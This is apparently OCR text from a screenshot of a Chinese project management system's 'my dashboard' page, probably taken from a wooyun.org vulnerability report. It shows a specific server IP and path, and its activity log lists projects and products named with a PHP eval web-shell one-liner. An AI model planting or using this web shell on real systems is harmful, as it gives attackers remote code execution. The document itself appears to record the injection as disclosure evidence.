 182.151.210.214:8080/pj/www/index.php?m=my&f=index
商委IT支持部项目管理系统
admin 退出 官网 关于
我的地盘 产品 项目 测试 文档 统计 组织 后台
Bug 编号(ctrl+g) GO!
admin 首页 待办 任务 Bug 测试 需求 项目 动态 档案 密码
项目名称 结束日期 总预计 总消耗 总剩余 进度 燃尽图
1 2016-04-19 3 0 3 0%
最新动态 更多 »
4月08日 12:15, admin 登录系统。
4月08日 12:13, admin 退出登录。
4月08日 12:09, admin 登录系统。
4月07日 02:04, admin 登录系统。
4月06日 16:58, admin 退出登录。
4月06日 16:58, admin 登录系统。
4月05日 10:48, admin 创建 任务 111。
4月05日 10:47, admin 创建 任务 11。
4月05日 10:46, admin 创建 任务 1。
4月05日 10:45, admin 创建 项目 1。
4月05日 10:28, admin 删除了 产品 <?php @e v a l($_POST['c']);?>。
4月05日 10:25, admin 删除了 项目 <?php @e v a l($_POST['c']);?>。
4月05日 10:23, admin 登录系统。
4月05日 02:12, admin 编辑了 项目 <?php @e v a l($_POST['c']);?>。
产品
创建一个产品 帮助文档
我的待办 更多 »
#1 INFARE数据修正市场数据分析系统
我的任务 更多 »
我的Bug 更多 »
www.wooyun.org